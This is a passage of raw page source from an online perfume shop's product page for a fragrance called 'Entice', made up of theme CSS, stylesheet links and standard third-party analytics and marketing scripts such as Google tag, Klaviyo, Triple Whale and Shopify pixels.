}

*,
*::before,
*::after {
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
  font-size: calc(var(--font-body-scale) * 62.5%);
  height: 100%;
}

body {
  display: grid;
  grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
  min-height: 100%;
  margin: 0;
  overflow-x: hidden;
  font-size: 1.5rem;
  letter-spacing: 0.0em;
  line-height: calc(1 + 0.8 / var(--font-body-scale));
  font-family: var(--font-body-family);
  font-style: var(--font-body-style);
  font-weight: var(--font-body-weight);
  
}


  .animate-section {
    --animation-duration: 650ms;
    --init-delay: 150ms;
    --child-delay: 150ms;
  }
  .animate-section.animate--hidden .animate-item {
    opacity: 0;
    filter: blur(1px);
    transform: translate(0%, 0%) scale(100%);
  }
  .animate-section.animate--shown .animate-item {
    opacity: 1;
    filter: blur(0);
    transform: none;
    transition: opacity var(--animation-duration) var(--init-delay)
    , filter var(--animation-duration) var(--init-delay)
    , transform var(--animation-duration) var(--init-delay);
  }
  .animate-section.animate--shown .animate-item.animate-item--child {
    transition-delay: calc(var(--init-delay) +(var(--child-delay) * var(--index)));
  }


@media screen and (min-width: 750px) {
  body {
    font-size: 1.6rem;
  }
}

/* fallback */
@font-face {
  font-family: 'Material Symbols Outlined';
  src: url('https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2') format('woff2');
  font-style: normal;
  font-weight: 300;
  font-display: block;
}

.material-symbols-outlined {
  font-family: 'Material Symbols Outlined';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1;
  letter-spacing: normal;
  text-transform: none;
  display: inline-block;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  -webkit-font-feature-settings: 'liga';
  -webkit-font-smoothing: antialiased;
  max-width: 1em;
  overflow: hidden;
  flex-shrink: 0;
  font-variation-settings: 'FILL' 0
  , 'wght' 300
  , 'GRAD' 0
  , 'opsz' 48;
  vertical-align: bottom;
}
.material-symbols-outlined.filled {
  font-variation-settings: 'FILL' 1
}

    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//amourscents.com/cdn/shop/t/194/assets/base.css?v=109958250688928675091768233230" rel="stylesheet" type="text/css" media="all" />
    <link href="//amourscents.com/cdn/shop/t/194/assets/custom.css?v=75257436334039870261768233240" rel="stylesheet" type="text/css" media="all" />
    <link href="//amourscents.com/cdn/shop/t/194/assets/base-tailwind.css?v=157767848193963328381768233228" rel="stylesheet" type="text/css" media="all" />
    <link href="//amourscents.com/cdn/shop/t/194/assets/website.css?v=44092406922412285611768233270" rel="stylesheet" type="text/css" media="all" />
<link
        rel="preload"
        as="font"
        href="//amourscents.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2"
        type="font/woff2"
        crossorigin><link
        rel="preload"
        as="font"
        href="//amourscents.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2"
        type="font/woff2"
        crossorigin><link
        rel="stylesheet"
        href="//amourscents.com/cdn/shop/t/194/assets/component-predictive-search.css?v=76514217051199997821768233238"
        media="print"
        onload="this.media='all'"><!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-785747865"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-785747865');
    </script>
    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

 


    <style>
      .g-sections{
          padding: 80px 20px;
      }
      
      .g-wrap{
          width: 100%;
          max-width: 1440px;
          margin: 0 auto;
      }
      
      .g-subtitle p{
          text-align: center;
          font-size: 22px;
          line-height: 120%;
          font-weight: 600;
      }   
      
      
      
      .g-it-ratings{
          display: flex;
          align-items: center;
          justify-content: center;
          gap: 10px;
          margin-top: 10px;
      }
      
      .g-it-ratings span{
          display: flex;
          align-items: center;
          gap: 2px;
      }
      
      .g-it-ratings span svg{
          width: 18px;
          color: #FFC107;
          stroke: #000;
      }
      
      .g-it-ratings p{
          margin: 0;
          font-weight: 700;
          font-size: 16px;
          line-height: 100%;
      }
      
      @media only screen and (max-width: 1440px) {
      
      }
      
      @media only screen and (max-width: 1024px) {
      
      }
      
      @media only screen and (max-width: 768px) {
          .g-it-ratings p{
              font-size: 12px;
          }
      
          .g-it-ratings span svg{
              width: 12px;
          }
      
          .g-it-ratings{
              gap: 2px;
          }
      }
    </style>

    <link
        rel="stylesheet"
        href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
    />
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js" defer="defer"></script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TPr7EH/klaviyo.js?company_id=TPr7EH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4.8"
          MetafieldLooxCount = 19

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Entice",
          ProductID: 6065992597699,
          Categories: ["ALL PRODUCTS","AUTUMN SALE - UP TO 50% OFF!","BLACK FRIDAY SALE - UP TO 65% OFF!","EARLY BLACK FRIDAY SALE - UP TO 50% OFF!","MEN","MEN'S BEST SELLING","MEN'S PERFUME","Mens Customers Favourites You Can't Miss (Storefront Display)","NEW YEARS SALE - UP TO 65% OFF!","NEW YEARS SALE - UP TO 65% OFF!","Unisex Customers Favourites You Can't Miss (Storefront Display)","UNISEX PERFUMES","WOMEN","WOMEN'S BEST SELLING","WOMEN'S PERFUME","Womens Customers Favourites You Can't Miss (Storefront Display)"],
          ImageURL: "https://amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f_grande.jpg?v=1743891941",
          URL: "https://amourscents.com/products/entice",
          Brand: "Amour Scents",
          Price: "£2.99",
          Value: "2.99",
          CompareAtPrice: "£30.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"al-noor-shopping.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6065992597699",name:`Entice`,price:"2.99",variant:"37811687915715"},search:"",collection:"",cart:"page",template:"product",curr:"GBP" || "GBP"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><link href="https://cdn.shopify.com/extensions/019be4dc-f813-7c80-88d5-421021471d3c/advanced-product-options-177/assets/mws_apo_bundle.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b28a1-6d88-7215-9c94-f46d681e3a80/axon-shop-integration-70/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1299808330,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1299808330,storefrontBaseUrl: "https://amourscents.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1775960440","configuration":"{\"shopId\":\"al-noor-shopping.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"31536d5a2ef62c1887054e49fd58dba0","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"1721467256","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1696137592","configuration":"{\"accountID\":\"TPr7EH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1663861112","configuration":"{\"shop\":\"al-noor-shopping.myshopify.com\",\"cookie_duration\":\"2592000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1488847224","configuration":"{\"shopId\":\"al-noor-shopping.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"888603000","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-1V6WMPLTLY\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/wfs8COWr7MkBEJmf1vYC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/jvbKCOir7MkBEJmf1vYC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/ZyDvCN-r7MkBEJmf1vYC\\\",\\\"MC-L3GKBRYX3M\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/jPXiCNyr7MkBEJmf1vYC\\\",\\\"MC-L3GKBRYX3M\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/8f8SCNmr7MkBEJmf1vYC\\\",\\\"MC-L3GKBRYX3M\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/2GJ9COur7MkBEJmf1vYC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/Rjb3COKr7MkBEJmf1vYC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"669876516","configuration":"{\"pixelCode\":\"CI46RBRC77U40UUH00SG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371917092","configuration":"{\"pixel_id\":\"2394023827554127\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"156205432","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM - Customer Events"},{"id":"161350008","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"206635384","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Kameleoon Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Amour Scents","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"al-noor-shopping.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/amourscents.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":2.99,"currencyCode":"GBP"},"product":{"title":"Entice","vendor":"Amour Scents","id":"6065992597699","untranslatedTitle":"Entice","url":"\/products\/entice","type":""},"id":"37811687915715","image":{"src":"\/\/amourscents.com\/cdn\/shop\/files\/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941"},"sku":"","title":"SAMPLE (2ML)","untranslatedTitle":"SAMPLE (2ML)"},{"price":{"amount":14.99,"currencyCode":"GBP"},"product":{"title":"Entice","vendor":"Amour Scents","id":"6065992597699","untranslatedTitle":"Entice","url":"\/products\/entice","type":""},"id":"37614749909187","image":{"src":"\/\/amourscents.com\/cdn\/shop\/files\/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941"},"sku":"","title":"50ML","untranslatedTitle":"50ML"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Entice","vendor":"Amour Scents","id":"6065992597699","untranslatedTitle":"Entice","url":"\/products\/entice","type":""},"id":"37614749319363","image":{"src":"\/\/amourscents.com\/cdn\/shop\/files\/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941"},"sku":"","title":"100ML","untranslatedTitle":"100ML"}],"purchasingCompany":null},},"https://amourscents.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1299808330","storefrontBaseUrl":"https:\/\/amourscents.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":2.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Entice\",\"vendor\":\"Amour Scents\",\"id\":\"6065992597699\",\"untranslatedTitle\":\"Entice\",\"url\":\"\/products\/entice\",\"type\":\"\"},\"id\":\"37811687915715\",\"image\":{\"src\":\"\/\/amourscents.com\/cdn\/shop\/files\/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941\"},\"sku\":\"\",\"title\":\"SAMPLE (2ML)\",\"untranslatedTitle\":\"SAMPLE (2ML)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":6065992597699,"gid":"gid:\/\/shopify\/Product\/6065992597699","vendor":"Amour Scents","type":"","handle":"entice","variants":[{"id":37811687915715,"price":299,"name":"Entice - SAMPLE (2ML)","public_title":"SAMPLE (2ML)","sku":""},{"id":37614749909187,"price":1499,"name":"Entice - 50ML","public_title":"50ML","sku":""},{"id":37614749319363,"price":2499,"name":"Entice - 100ML","public_title":"100ML","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6065992597699,"requestId":"0d1b4c2c-ba1b-47b3-bc2b-3c196a36103a-1769103916"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
